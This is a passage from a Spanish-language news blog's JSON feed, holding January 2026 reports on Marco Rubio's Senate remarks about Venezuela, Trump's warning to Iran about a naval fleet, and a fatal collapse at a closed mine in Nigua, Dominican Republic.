line-height: 107%;\"\u003E“Hicimos múltiples intentos para que Maduro llegara a\nun acuerdo, pero con este tipo no puede hacer acuerdos. Ni el Vaticano logró\nllegar a acuerdos con Maduro. Y aunque se liberaron algunos presos políticos,\nse hicieron re-arrestos y se descalificó a cualquier adversario”, dijo Rubio. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl funcionarios estadounidense dio las declaraciones\nen referencia cuando se liberaron a los sobrinos de Cilia Flores y Alex Saab,\npese a ser condenados por un tribunal en EEUU. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio resaltó que Estados Unidos “no está en guerra\ncontra Venezuela”, sino que fue una operación para arrestar a dos\n“narcotraficantes” que ahora serán juzgados en su país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“No hay tropas estadounidenses en el terreno. Esta fue\nuna operación para ayudar a hacer cumplir la ley”, puntualizó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“No\nes un sistema normal”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Secretario de Estados destacó que Venezuela en la\nactualidad no se maneja con un “sistema normal”, al justificar el contacto con\nDelcy Rodríguez y funcionarios del régimen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Este es un sistema que se ha manejado por la corrupción,\ny actualmente se encuentra en una primera fase de transición. Todo ese dinero\npor los ingresos del petróleo que era mal manejado para Rusia y China, ahora\nserá administrado por EEUU, a través de una cuenta bloqueada por nuestra\nadministración”, dijo en referencia al cuestionamiento en trabajar con\nfuncionarios chavistas vinculados al narcotráfico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio resaltó que las auditorías del dinero\nestadounidense, que se manejan a través de un cuenta con base en Catar, «solo\nserá en base al petróleo sancionado» por EEUU y no en referencia al manejo de\nlos recursos en general. «(Venezuela) no es un país que vaya a requerir dinero\nde Estados Unidos para reconstruirse, ni para estabilizar la transición. No\nestamos gastando dinero en Venezuela en este momento más allá de lo que cueste\nmantener nuestra embajada».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, agregó que es importante que se “normalice”\nla industria petrolera en Venezuela, ya que será un proceso que beneficiará al\npaís. «(Venezuela) tiene las reservas petroleras más grandes del mundo, pero no\nes el único país con petrolero. Estabilizar la industria petrolera en ese país\nserá fundamental para que las grandes empresas inviertan en ese país».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Vamos\na ver como tratan a los presos políticos»\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUno de los puntos tratados durante su interpelación en\nel Senado de EEUU, Marco Rubio aseguró que la administración de Donald Trump\nestá haciendo seguimiento de las excarcelaciones de los presos políticos en\nVenezuela, como condición para seguir avanzado en las relaciones con el\nchavismo. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Todavía hay muchos presos políticos, pero hemos visto\nque se han ido liberando a medida que pasa el tiempo. Es un punto que estamos\nobservando muy de cerca y seguiremos pidiendo su liberación», dijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo a la organización Foro Penal, desde el\nanunció de Jorge Rodríguez sobre las liberaciones, se han excarcelado más de\n200 presos políticos. Sin embargo, el chavismo asegura que «van de 800»\nliberados con medidas cautelares, sin otorgar la lista de nombres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3828682530424888942\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/marco-rubio-sobre-venezuela-el-pais-que.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3828682530424888942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3828682530424888942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/marco-rubio-sobre-venezuela-el-pais-que.html","title":"Marco Rubio sobre Venezuela: \"El país que vamos a ver en cinco meses no va a ser el mismo que vemos hoy\"; admite instituciones políticas y las Fuerzas Armadas siguen con el régimen chavista"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h428-c\/rubito%20en%20senado.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6420496109918840775"},"published":{"$t":"2026-01-28T14:15:00.000-04:00"},"updated":{"$t":"2026-01-28T14:19:55.739-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente Trump asegura que la flota enviada a Irán está lista para actuar como en Venezuela"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5H7rBJ1UlujtKuwi1TLwAK_cduKZmV_nlXuColz6bFR5C05yqJTxF0V4oSf4jEQH-HQxctQRNKrLAicojWS8I5bAoWFJaQs_IKpE_SaKvaNNRLMjNfTyjNSXRjqXbxS6aDXaCVsb48vru2S5QQohJaHoQ4evRpDBf9qR5SlDDrLFXUQ0SC2id4UJBoz7\/s1920\/trump%20se%C3%B1ala%20dos..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5H7rBJ1UlujtKuwi1TLwAK_cduKZmV_nlXuColz6bFR5C05yqJTxF0V4oSf4jEQH-HQxctQRNKrLAicojWS8I5bAoWFJaQs_IKpE_SaKvaNNRLMjNfTyjNSXRjqXbxS6aDXaCVsb48vru2S5QQohJaHoQ4evRpDBf9qR5SlDDrLFXUQ0SC2id4UJBoz7\/w640-h426\/trump%20se%C3%B1ala%20dos..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (28 Enero 2026).- El presidente de Estados\nUnidos, Donald Trump, aseguró este miércoles que la flota de barcos que envió a\nIrán está lista para «cumplir su misión con rapidez y violencia», como en\nVenezuela.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Al igual que en Venezuela, (la flota) está lista,\ndispuesta y capacitada para cumplir su misión con rapidez«, y con «violencia si\nes necesario«, advirtió Trump en una publicación en la red social Truth Social,\ndonde también dijo esperar que Irán se siente «pronto» a la mesa de\nnegociaciones para llegar a un acuerdo «justo y equitativo» para todas las\npartes y en el que no haya «armas nucleares».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«El tiempo se acaba, ¡es realmente esencial! Como ya\nle dije a Irán una vez, ¡LLEGUEN A UN ACUERDO! No lo hicieron y se produjo la\nOperación Martillo de Medianoche«, rememoró el presidente republicano, haciendo\nreferencia al ataque de Estados Unidos durante la conocida como guerra de los\ndoce días que Israel inició contra Irán en junio de 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEsa contienda supuso «una gran destrucción para Irán»,\npero la próxima embestida «será mucho peor»: «No dejen que eso vuelva a\nsuceder», alertó Trump en su red social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mensaje del republicano llega después de que\nllegara a Oriente Medio una flota de la Armada estadounidense que Trump había\nordenado dirigirse hacia Irán tras las protestas que sacudieron el país desde\nfinales de diciembre de 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mensaje publicado por Trump en Truth Social: «Una\narmada masiva se dirige a Irán. Se mueve rápidamente, con gran poder,\nentusiasmo y propósito. Es una flota más grande, encabezada por el gran\nportaaviones Abraham Lincoln, que la enviada a Venezuela. Al igual que Venezuela,\nestá lista, dispuesta y es capaz de cumplir rápidamente su misión, con rapidez\ny violencia, si es necesario. Esperemos que Irán se siente rápidamente a la\nmesa de negociaciones y negocie un acuerdo justo y equitativo: SIN ARMAS\nNUCLEARES, uno que sea bueno para todas las partes. ¡El tiempo se acaba, es\nrealmente esencial! Como le dije a Irán una vez antes: ¡HAGAN UN TRATO! No lo\nhicieron, y hubo la “Operación Martillo de Medianoche”, una gran destrucción de\nIrán. ¡El próximo ataque será mucho peor! No permitan que eso vuelva a suceder.\n¡Gracias por su atención a este asunto! Presidente DONALD J. TRUMP»\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas protestas, especialmente las de los días 8 y 9 de\nenero, fueron sofocadas violentamente por el régimen de la República Islámica,\npero ya no hay manifestaciones relevantes en el país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPese a ello, Trump ha mantenido su instrucción de\nenviar la flota a la región.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsí, el «enorme» contingente de la Armada de Estados\nUnidos, liderado por el portaaviones nuclear Abraham Lincoln, se dirige a Irán\ncon «rapidez», «determinación» y «entusiasmo», y es todavía mayor que el\nenviado a Venezuela para la operación que acabó con la detención de Nicolás\nMaduro y su esposa, Cilia Flores, a principios de enero, aseguró Trump en Truth\nSocial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Gobierno iraní, por su parte, señaló este miércoles\nque considera más probable una confrontación bélica que una negociación con\nEstados Unidos, tras días de incremento de la tensión entre ambos países por la\ndecisión de Trump de enviar una flota a la zona. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6420496109918840775\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-asegura-que-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6420496109918840775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6420496109918840775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-asegura-que-la.html","title":"El presidente Trump asegura que la flota enviada a Irán está lista para actuar como en Venezuela"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5H7rBJ1UlujtKuwi1TLwAK_cduKZmV_nlXuColz6bFR5C05yqJTxF0V4oSf4jEQH-HQxctQRNKrLAicojWS8I5bAoWFJaQs_IKpE_SaKvaNNRLMjNfTyjNSXRjqXbxS6aDXaCVsb48vru2S5QQohJaHoQ4evRpDBf9qR5SlDDrLFXUQ0SC2id4UJBoz7\/s72-w640-h426-c\/trump%20se%C3%B1ala%20dos..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2737992147272759135"},"published":{"$t":"2026-01-28T14:07:00.004-04:00"},"updated":{"$t":"2026-01-28T14:08:39.367-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Mina \"Milito\" en donde murió \"Barba\" en Nigua fue cerrada en septiembre del 2025; empresa deberá remediar el daño ambiental en área intervenida"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EYbbx85_5iOfzuVlUB8K7qZLlj9CEHrJQX1O3L3vrzQowf1SzosCGZssg0dO8aTBGoGgp_J3P2q5BTxK-90d1K7D0YK2fAK8lS3FaxyDRlVCegbUU902_Y1lk0N8sXIOeXeGpgpZIc5NBFG0ZddrvlW9dRzcvI6zQ5VEEcLJOZzU5hN4Oa8GUnxtdhMo\/s1280\/senpa%20en%20mina%20nigua..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EYbbx85_5iOfzuVlUB8K7qZLlj9CEHrJQX1O3L3vrzQowf1SzosCGZssg0dO8aTBGoGgp_J3P2q5BTxK-90d1K7D0YK2fAK8lS3FaxyDRlVCegbUU902_Y1lk0N8sXIOeXeGpgpZIc5NBFG0ZddrvlW9dRzcvI6zQ5VEEcLJOZzU5hN4Oa8GUnxtdhMo\/w640-h426\/senpa%20en%20mina%20nigua..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN GREGORIO DE NIGUA, República Dominicana (28 Enero\n2026).- El Ministerio de Medio Ambiente y Recursos Naturales (MIMARENA) informó\nque la mina de agregados \"Milito\" donde se registró el derrumbe que cobró una vida hace\nvarios días en este municipio había sido cerrada de manera definitiva y\nsancionada en septiembre del 2025 por incumplimiento de su permiso ambiental.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante una intervención realizada por el MIMARENA,\njunto a la Procuraduría Especializada para la Protección del Medio Ambiente y\nlos Recursos Naturales (PROEDEMAREN) y el Servicio Nacional de Protección\nAmbiental (SENPA), en la mina de agregados Aremax, la cual operaba de manera\nilegal, el viceministro en funciones de Suelos y Aguas, Davis Aracena, explicó\nque la empresa había sido cerrada y sancionada por exceder el área autorizada\npara la explotación y por incumplir los criterios técnicos establecidos en su\npermiso ambiental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Además del cierre definitivo, los propietarios\nde la empresa fueron sancionados administrativamente, luego de comprobarse que\nviolaron los límites del polígono autorizado y que no realizaban una\nexplotación sostenible de los agregados, tal como lo establecía la autorización\nambiental concedida\", precisó el viceministro Aracena. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl funcionario también indicó que, al tratarse de una\nempresa reincidente en la violación de la Ley de Medio Ambiente, corresponde\nahora a la PROEDEMAREN proceder con el sometimiento judicial, mientras que el\nSenpa deberá mantener la vigilancia permanente en la zona para impedir que la\nmina vuelva a operar de forma ilegal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, los propietarios de la grancera estarán obligados\na remediar el daño ambiental ocasionado en el área intervenida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERecordó que la normativa vigente establece que toda\nautorización para la explotación de minas no metálicas obliga al concesionario\na realizar una extracción responsable y, una vez concluida esta, ejecutar un\nproceso de remediación ambiental que incluye la restitución de la capa vegetal\ny la reforestación total del área impactada. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIntervención realizada por el Ministerio de Medio\nAmbiente, junto a la Procuraduría Especializada para la Protección del Medio\nAmbiente y los Recursos Naturales y el Servicio Nacional de Protección\nAmbiental (SENPA) (FUENTE EXTERNA)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEvidencias\npara sometimientos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl magistrado Francisco Contreras, fiscal actuante en\nrepresentación de la Procuraduría, informó que acudieron al lugar para levantar\nevidencias que permitan someter a la justicia a los propietarios de la empresa,\ny señaló que la situación se ha agravado por la muerte de un empleado mientras\nrealizaba labores de extracción, pese a que la mina se encontraba clausurada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn el operativo también estuvieron presentes el\ndirector del SENPA, general de brigada Ángel Alfredo Camacho Ubiera, y el\nambientalista Luis Carvajal, quien manifestó que la comisión ambiental que\nrepresenta respalda firmemente este tipo de acciones en defensa de los recursos\nnaturales y en la persecución de los delitos ambientales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Es evidente que esta empresa operaba al margen\nde los criterios técnicos establecidos por la ley ambiental para la explotación\nde minas no metálicas, con el agravante de hacerlo sin permiso\", sostuvo\nel ambientalista. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Nuestro rol en este caso es presentar un informe\ntécnico a la Mesa Interinstitucional que sirva de base para las decisiones que\nse adoptarán; aunque desde ya apoyamos cualquier medida que sancione a los\nresponsables de este delito ambiental\", enfatizó Carvajal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Mesa Interinstitucional fue creada con el objetivo\nde respaldar iniciativas en defensa del medio ambiente y los recursos\nnaturales, así como de acompañar a las autoridades en la persecución de los\ndelitos ambientales. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa\nmuerte de Eloy Peña\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEloy Peña, quien se desempeñaba como operador de una\nretroexcavadora en la mina, falleció el pasado 22 de enero tras un derrumbe\nocurrido en la zona. Tras su muerte, volvieron a surgir las denuncias sobre la\nfalta de controles y permisos en operaciones mineras del área. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EÁngel Brea, exdirector provincial del Ministerio de\nMedio Ambiente, explicó a Diario Libre que en la mina conocida como\n\"antigua mina Milito\", se han repetido incidentes similares en\ndistintas explotaciones del área.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2737992147272759135\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mina-milito-en-donde-murio-barba-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2737992147272759135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2737992147272759135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mina-milito-en-donde-murio-barba-en.html","title":"Mina \"Milito\" en donde murió \"Barba\" en Nigua fue cerrada en septiembre del 2025; empresa deberá remediar el daño ambiental en área intervenida"}],"author":[{"name":{"$t":"Alternativas 